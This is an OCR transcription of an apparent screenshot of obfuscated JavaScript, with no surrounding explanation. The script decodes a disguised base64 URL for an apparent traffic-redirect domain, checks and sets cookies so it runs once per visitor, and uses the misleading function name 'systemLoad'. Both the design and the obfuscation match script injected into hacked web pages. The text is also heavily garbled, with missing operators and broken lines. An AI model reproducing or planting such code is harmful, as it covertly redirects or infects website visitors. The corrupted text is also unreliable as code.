
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var